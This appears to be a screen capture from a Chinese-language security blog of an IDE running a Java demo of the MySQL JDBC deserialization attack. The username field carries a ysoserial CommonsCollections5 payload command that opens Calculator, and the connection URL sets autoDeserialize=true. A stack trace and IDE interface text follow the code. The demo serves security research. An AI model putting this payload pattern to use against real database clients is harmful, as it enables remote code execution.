 serialDemo – Test.java
serialDemo › src › main › java › org › example › Test › main
Test
pom.xml (serialDemo) Test.java NonRegisteringDriver.class ConnectionImpl.class Util.class Driver.class ServerStatusDiffInterceptor.class Main.java ObjectInputStream.java
Maven
2
23 // Class.forName(Driver);//1.加载启动
24 // Connection conn = DriverManager.getConnection(url, user, password);//2.建立连接
25 // Statement stmt = conn.createStatement();
26 // ResultSet rs = stmt.executeQuery("select * from users");
27 // conn.close();
28
29
30 String driver = "com.mysql.jdbc.Driver";
31 String user = "yso_CommonsCollections5_open -a Calculator.app";
32 String password = "xxxx";
33 String DB_URL = "jdbc:mysql://127.0.0.1:3306/test?autoDeserialize=true";
34 Class.forName(driver);
35 Connection conn = (Connection) DriverManager.getConnection(DB_URL,user,password);
36 }
37 }
38
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
serialDemo
生命周期
插件
依赖项
mysql:mysql-connector-java:5.1.28
项目
书签
结构
m Maven
端点
AI Assistant
数据库
通知
运行: Test Main
at com.mysql.jdbc.ConnectionImpl.<init>(ConnectionImpl.java:834)
at com.mysql.jdbc.JDBC4Connection.<init>(JDBC4Connection.java:47) <4 个内部行>
at com.mysql.jdbc.Util.handleNewInstance(Util.java:411)
at com.mysql.jdbc.ConnectionImpl.getInstance(ConnectionImpl.java:416)
at com.mysql.jdbc.NonRegisteringDriver.connect(NonRegisteringDriver.java:347)
at java.sql.DriverManager.getConnection(DriverManager.java:664)
at java.sql.DriverManager.getConnection(DriverManager.java:247)
at org.example.Test.main(Test.java:35)
Caused by: java.lang.ClassCastException Create breakpoint : java.lang.String cannot be cast to java.lang.Long
at com.mysql.jdbc.ConnectionImpl.buildCollationMapping(ConnectionImpl.java:1019)
... 15 more
进程已结束，退出代码为 1
AaronLuo's Blog from byAaronluo.github.io
版本控制 运行 调试 TODO 问题 终端 服务 分析器 构建
// 构建在 1秒693毫秒内成功完成 (片刻之前)
32:34 LF UTF-8 4 个空格